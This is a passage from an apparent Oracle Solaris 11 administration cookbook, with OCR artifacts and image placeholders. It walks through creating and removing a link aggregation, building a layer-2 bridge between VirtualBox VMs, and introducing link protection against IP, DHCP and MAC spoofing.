

The super aggr  $\sigma$  aggregation was created, and it works like a single network interface. As we mentioned previously, the default aggregation type is trunk and the default policy is L4 (Communication). For curiosity, if we wanted to create a DMLP link aggregation, the command would be as follows:

root@solaris11-1:~# **dladm create-aggr –m dlmp -l net0 -l net1 -l net2 -l net3 super\_aggr\_0**



Now, it's time to create an IP object on it:



The super\_aggr\_0 aggregation is still down because no IP address is assigned to it:

```
root@solaris11-1:~# ipadm show-if
IFNAME CLASS STATE ACTIVE OVER
lo0 loopback ok yes --
super aggr 0 ip down no --
```
However, everything is ok at the layer 2 level (Datalink):

root@solaris11-1:~# **dladm show-link**

| super aggr 0 | aggr  | 1500 | up    | net0 net1 net2 net3 |
|--------------|-------|------|-------|---------------------|
| net3         | phys  | 1500 | up    | - -                 |
| net2         | phys  | 1500 | up    | - -                 |
| net1         | phys  | 1500 | up    | - -                 |
| net0         | phys  | 1500 | up    | - -                 |
| LINK         | CLASS | MTU  | STATE | <b>OVER</b>         |

Great! The definitive step is to assign an IP address to the aggregation object, which is super\_aggr\_0:

```
root@solaris11-1:~# ipadm create-addr -T static -a 192.168.1.166/24 
super_aggr_0/v4
root@solaris11-1:~# ipadm show-if
```


As we've learned previously, all interfaces are hidden and only the link aggregation interface is shown and presented to an external network. To collect more information about the aggregation, run the following command:

```
root@solaris11-1:~# dladm show-aggr
LINK MODE POLICY ADDRPOLICY LACPACTIVITY LACPTIMER
super_aggr_0 trunk L4 auto off short
root@solaris11-1:~# ipadm show-addr | grep v4
```




A recommended way to verify whether everything is working is to try to send and receive packets:

root@solaris11-1:~# **ping 192.168.1.1** 192.168.1.1 is alive

We can also monitor the link aggregation activity by using the netstat command:



We have almost finished our learning (not yet!). To change the link aggregation policy (for example, from L4 to L2), we execute the following command:



Our example of link aggregation was created using four interfaces. However, an interface can be either inserted or removed anytime. First, we have to know which interfaces are part of the aggregation by running the following command:



 $\overline{195}$   $-$ 



Now, it's easy to remove an interface from aggregation by executing the following command:

```
root@solaris11-1:~# dladm remove-aggr -l net3 super_aggr_0
```
To confirm that the previous command worked, run the following command:

```
root@solaris11-1:~# dladm show-link
```


Adding an interface follows almost the same syntax, as follows:

```
root@solaris11-1:~# dladm add-aggr -l net3 super_aggr_0
root@solaris11-1:~# dladm show-link
LINK CLASS MTU STATE OVER
net0 phys 1500 up --
net1 phys 1500 up --
net2 phys 1500 up --
net3 phys 1500 up --
super_aggr_0 aggr 1500 up net0 net1 net2 net3
```
root@solaris11-1:~#

Finally, we can remove the aggregation in order to prepare our environment for the next section:

```
root@solaris11-1:~# ipadm show-if
IFNAME CLASS STATE ACTIVE OVER
lo0 loopback ok yes --
super aggr 0 ip ok yes --
root@solaris11-1:~# ipadm delete-ip super_aggr_0
root@solaris11-1:~# ipadm show-if
IFNAME CLASS STATE ACTIVE OVER
lo0 loopback ok yes --
```
 $-$ 196 $-$ 

```
root@solaris11-1:~# ipadm show-addr
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
lo0/v6 static ok ::1/128
root@solaris11-1:~# dladm show-link
LINK CLASS MTU STATE OVER
net0 phys 1500 up --
net1 phys 1500 up --
net2 phys 1500 up --
net3 phys 1500 up --
super_aggr_0 aggr 1500 up net0 net1 net2 net3
root@solaris11-1:~# dladm delete-aggr super_aggr_0
root@solaris11-1:~# dladm show-link
LINK CLASS MTU STATE OVER
net0 phys 1500 up --
net1 phys 1500 up --
net2 phys 1500 up --
net3 phys 1500 up --
root@solaris11-1:~# ipadm show-addr
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
lo0/v6 static ok ::1/128
root@solaris11-1:~#
root@solaris11-1:~# ipadm create-ip net0
root@solaris11-1:~# ipadm create-ip net1
root@solaris11-1:~# ipadm create-ip net2
root@solaris11-1:~# ipadm create-ip net3
root@solaris11-1:~# ipadm show-addr
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
lo0/v6 static ok ::1/128
root@solaris11-1:~# ipadm create-addr -T dhcp net0
net0/v4
root@solaris11-1:~# ipadm create-addr -T dhcp net1
net1/v4
root@solaris11-1:~# ipadm create-addr -T dhcp net2
```
 $\overline{197}$  –

```
Networking
```

```
net2/v4
root@solaris11-1:~# ipadm create-addr -T dhcp net3
net3/v4
root@solaris11-1:~# ipadm show-addr | grep v4
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
net0/v4 dhcp ok 192.168.1.108/24
net1/v4 dhcp ok 192.168.1.106/24
net2/v4 dhcp ok 192.168.1.109/24
net3/v4 dhcp ok 192.168.1.107/24
root@solaris11-1:~#
```
Excellent! We've completed our study of link aggregation.

### An overview of the recipe

In this section, we learned about both types of link aggregation. The main advantage is the performance because it puts all interfaces together, hides them, and presents only the final logical object: the link aggregation object. For external hosts, this works as there was only a single interface on the system. Furthermore, we saw how to monitor, modify, and delete aggregations.

## Configuring network bridging

Oracle Solaris 11 provides a wonderful feature that offers the possibility to deploy network bridges (layer 2, Datalink) that connect separated network segments and share the broadcast domain without the requirement of a router using a packet-forwarding mechanism: Network 1 | Bridge | Network 2.

The real effect of configuring and using Network Bridging is that all machines are able to communicate with each other as if they were on the same network. However, as a bridge works in a promiscuous mode, it uses some techniques in order to prevent creating loops such as Spanning Tree Protocol (STP), which is used with switches, and Transparent Interconnect of Lots of Links (TRILL), which has a small advantage when compared to STP because it always uses the short path to forward packages without shutting down a physical link as STP does.

198

## Getting ready

To follow this recipe, it's necessary to create a complex setup. We must have three virtual machines (VirtualBox or VMware, but I'm showing you the steps for VirtualBox) with Oracle Solaris 11 and 2 GB each. The first machine must have two network interfaces and the other two must have only one interface. For the first virtual machine (solaris11-1), network adapters must have the following configuration:

- Adapter 1 should have Attached to set to Bridged Adapter
- $\triangleright$  Adapter 2 should have Attached to set to Internal Network

The second machine (solaris11-2) must have the following network configuration:

 $\triangleright$  Adapter 1 should have Attached to set to Internal Network

The third virtual machine must have the following network configuration:

Adapter 1 should have Attached to set to Bridged Adapter

First, in the VirtualBox environment, select the solaris11-1 virtual machine, go to the Machine menu, and select Settings. When the configuration screen appears, go to Network, and in the Adapter 1 tab, change the Attached to configuration to Bridged Adapter.








Now, on VirtualBox's first screen, select the solaris11-2 virtual machine, go to the Machine menu, and select Settings. When the configuration screen appears, go to Network, and in the Adapter 1 tab, change the Attached to configuration to Internal Network, as shown in the following screenshot:







Repeat the same steps that were performed for the previous machine for the third system and change the Attached to value to Bridge Adapter, as shown in the following screenshot:

# How to do it…

The scheme for this recipe is solaris11-2 | solaris11-1 | solaris11-3. Let's configure the bridge (solaris11-1). On the solaris11-1 virtual machine, list the current network configuration:

```
root@solaris11-1:~# netadm list | grep ncp
ncp Automatic online
ncp my_profile disabled
ncp DefaultFixed disabled
root@solaris11-1:~# dladm show-phys
LINK MEDIA STATE SPEED DUPLEX DEVICE
net0 Ethernet up 1000 full e1000g0
net1 Ethernet up 1000 full e1000g1
root@solaris11-1:~# dladm show-link
LINK CLASS MTU STATE OVER
net0 phys 1500 up --
net1 phys 1500 up --
root@solaris11-1:~# ipadm show-if
```
 $|201|$ 



So far, we know that this machine has two network interfaces; both are up and one of them has an IP address. Since this IP address comes from the last recipe, the following commands are used to erase this existing IP address and create a new one for the net0 and net1 network interfaces:

```
root@solaris11-1:~# ipadm delete-ip net0
root@solaris11-1:~# ipadm create-ip net0
root@solaris11-1:~# ipadm create-ip net1
root@solaris11-1:~# ipadm show-if
IFNAME CLASS STATE ACTIVE OVER
lo0 loopback ok yes --
net0 ip down no --
net1 ip down no --
root@solaris11-1:~# ipadm show-addr
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
lo0/v6 static ok ::1/128
```
Assign an IP address for each network interface (net0 and net1) by executing the following commands:

```
root@solaris11-1:~# ipadm create-addr -T static -a 192.168.1.65/24 net0/
v4
root@solaris11-1:~# ipadm create-addr -T static -a 192.168.10.38/24 net1/
v4
```
To verify that the IP assignment is working, run the following command:



$$
-\boxed{202}
$$

*Chapter 3*

net1/v4 static ok 192.168.10.38/24 lo0/v6 static ok ::1/128 root@solaris11-1:~# **ipadm show-if** IFNAME CLASS STATE ACTIVE OVER lo0 loopback ok yes - net0 ip ok yes - net1 ip ok yes - root@solaris11-1:~#

Great! We assigned one IP address (192.168.1.65/24) for the net0/24 network interface and another one (192.168.10.38/24) for the net1 network interface. As we can see, both are in different networks so they aren't able to communicate with each other.

In the solaris11-3 virtual machine, let's also list the current network configuration, delete it, and create a new one:

```
root@solaris11-3:~# ipadm show-addr | grep v4
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
net0/v4 dhcp ok 192.168.1.103/24
root@solaris11-3:~# ipadm delete-ip net0
root@solaris11-3:~# ipadm create-ip net0
root@solaris11-3:~# ipadm show-if
IFNAME CLASS STATE ACTIVE OVER
lo0 loopback ok yes --
net0 ip down no --
root@solaris11-3:~# ipadm show-addr
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
lo0/v6 static ok ::1/128
root@solaris11-3:~# dladm show-phys
LINK MEDIA STATE SPEED DUPLEX DEVICE
net0 Ethernet up 1000 full e1000g0
root@solaris11-3:~# ipadm create-addr -T static -a 192.168.1.77/24 net0/v4
root@solaris11-3:~# ipadm show-addr | grep v4
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
net0/v4 static ok 192.168.1.77/24
```
 $|203|$ 

root@solaris11-3:~# **ipadm show-if** IFNAME CLASS STATE ACTIVE OVER lo0 loopback ok yes - net0 ip ok yes - root@solaris11-3:~# **ping 192.168.1.65** 192.168.1.65 is alive root@solaris11-3:~#

Good! This virtual machine can reach the first one (solaris11-1) because both are on the same network.

On the solaris11-2 virtual machine, the same steps are going to be executed, erasing the current network configuration and creating a new one:

root@solaris11-2:~# **ipadm show-addr**



```
root@solaris11-2:~# ipadm delete-ip net0
```


 $204$ 

#### *Chapter 3*

net0 ip ok yes - root@solaris11-2:~# **ping 192.168.1.65** ping: sendto No route to host root@solaris11-2:~# **ping 192.168.1.77** ping: sendto No route to host

This is really good. This virtual machine (solaris11-2) is on a different network (Internal Network) than the other two virtual machines and there's a router that isn't able to reach them. We expected this exact behavior!

Now it's time! Returning to the solaris11-1 virtual machine, make a bridge (layer 2) between the net0 and net1 network interfaces in the following steps. First, verify that there is a bridge on the system by executing the following two commands:

#### root@solaris11-1:~# **dladm show-bridge**



There is no bridge, so it's time to create the bridge (between the net0 and net1 network interfaces) by executing the following command:

root@solaris11-1:~# **dladm create-bridge -l net0 -l net1 baybridge**

To verify that the bridge was created successfully, execute the following command:



Gathering some details from baybridge is done by executing the following command:





That sounds good. Both network interfaces from the solaris11-1 virtual machine are forwarding and using STP to prevent loops. The next command confirms that they are using STP:

root@solaris11-1:~# **dladm show-bridge baybridge -t** dladm: bridge baybridge is not running TRILL



To verify that the bridge configuration has worked, the execution of the most important step from this recipe from the solaris11-2 virtual machine is as follows:

```
root@solaris11-2:~# ping 192.168.1.65
192.168.1.65 is alive
root@solaris11-2:~# ping 192.168.1.77
192.168.1.77 is alive
root@solaris11-2:~#
```
Incredible! Previously, we tried to reach the 192.168.1.0 network and we didn't achieve success. However, now this is different because the bridge (baybridge) configured on solaris11-1 has made it possible. Moreover, there's a big detail—there is no router. There's only a bridge.

To undo the bridge and return the environment to the initial configuration, execute the following command:

```
root@solaris11-1:~# dladm show-bridge
BRIDGE PROTECT ADDRESS PRIORITY DESROOT
baybridge stp 32768/8:0:27:32:85:80 32768 32768/8:0:27:32:85:80
root@solaris11-1:~# dladm show-bridge -l baybridge
LINK STATE UPTIME DESROOT
net0 forwarding 325 32768/8:0:27:32:85:80
net1 forwarding 1262 32768/8:0:27:32:85:80
root@solaris11-1:~# dladm remove-bridge -l net0 baybridge
root@solaris11-1:~# dladm remove-bridge -l net1 baybridge
root@solaris11-1:~# dladm delete-bridge baybridge
root@solaris11-1:~# dladm show-bridge
root@solaris11-1:~# ipadm show-addr
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
net0/v4 static ok 192.168.1.65/24
net1/v4 static ok 192.168.10.38/24
lo0/v6 static ok ::1/128
root@solaris11-1:~# ipadm delete-ip net0
root@solaris11-1:~# ipadm delete-ip net1
root@solaris11-1:~# ipadm show-addr
```


*Chapter 3*

```
ADDROBJ TYPE STATE ADDR
lo0/v4 static ok 127.0.0.1/8
lo0/v6 static ok ::1/128
root@solaris11-1:~# ipadm show-if
IFNAME CLASS STATE ACTIVE OVER
lo0 loopback ok yes --
root@solaris11-1:~#
```
Logically, we've undone everything, and now it's necessary to change the network configuration back from the  $solaris11-2$  virtual machine to **Network Bridged.** 

## An overview of the recipe

In this section, we learned how to configure, monitor, and unconfigure a bridge, which is a layer 2 technology that makes it possible to transmit a packet from one network to another without using a router.

# Configuring link protection and the DNS Client service

Nowadays, virtualized systems are growing and spreading very fast, and usually, the virtual machines or virtual environments (zones, for example) have full physical network access. Unfortunately, this granted network access can compromise the system and the entire network if malicious packets originate from these virtual environments. It is at this point that Oracle Solaris 11 Link Protection can prevent any damage from being caused by these harmful packets that come from virtual environments.

Oracle Solaris 11 has introduced Link Protection to try and prevent several types of spoof attacks, such as IP spoofing (when someone masquerades the IP address from his/her system with a forged IP address in order to pretend being another system, which is very usual during a denial-of-service attack), DHCP spoofing (when a rogue DHCP server is attached in the network in order to provide false information such as the gateway address, causing all network data flow to go through the cracker machine in a classic man-in-the-middle attack), and MAC spoofing (a lethal attack in which the MAC address is manipulated, making it possible for a cracker to execute a man-in-the-middle attack or even gain access to system or network devices that control access using the MAC address). All these attacks have the potential to compromise a network or even the whole company.

For appropriate protection against all these attacks, the Link Protection feature offers a network interface property named protection, which has some possible values that determine the security level. For example, in the case of protection against MAC spoofing (the protection property value is equal to mac-nospoof), any MAC address outbound packets (packets that leave the system) must be equal to the MAC address from the source network; otherwise, the packet will certainly be dropped.

207

When applying the IP spoofing protection (ip-nospoof), any outgoing packet (for example, ARP or IP) must have a source address equal to the address offered by the DHCP service or equal to the IP list configured in the allow-ips property. Otherwise, Oracle Solaris 11 drops the packet.

The other two possible values for the protection property are dhcp-nonspoof and restricted (which restricts the outgoing packets to only IPv4, IPv6, and ARP).

Another relevant subject is how to set up a DNS client on Oracle Solaris 11. Until Oracle Solaris 10, this procedure wasn't integrated with the Service Management Facility (SMF) framework. This has changed with Oracle Solaris 11.

## **Getting ready**

This recipe requires a virtual machine (VirtualBox or VMware) with Oracle Solaris 11 installed, 4 GB RAM, one network interface, and access to the Internet. Optionally, if the environment has some Oracle Solaris Zones configured, the tests can be more realistic.

## How to do it…

 $-208$ 

Link protection must be configured in the global zone. If the protection is applied to the physical network interface, all vnics connected to the physical network interface will be protected, but the following steps will be performed for one vnic only.

